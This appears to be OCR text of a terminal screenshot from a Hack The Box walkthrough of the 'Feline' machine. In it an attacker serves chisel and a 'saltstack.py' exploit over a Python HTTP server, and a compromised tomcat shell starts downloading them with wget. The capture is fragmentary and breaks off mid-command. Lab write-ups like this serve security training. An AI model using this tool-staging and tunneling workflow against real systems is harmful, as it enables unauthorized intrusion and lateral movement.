 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Feb 18
13:47
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$ chmod +x chisel
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$ ./chisel
Usage: chisel [command] [--help]
Version: 1.7.6 (go1.16rc1)
Commands:
server - runs chisel in server mode
client - runs chisel in client mode
Read more:
https://github.com/jpillora/chisel
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.205 - - [18/Feb/2021 13:44:50] "GET /saltstack.py HTTP/1.1"
200 -
tomcat@VirusBucket:/dev/shm$ wget chise
[0] 0:openvpn 1:bash- 2:nc* "parrot" 13:47 18-Feb-21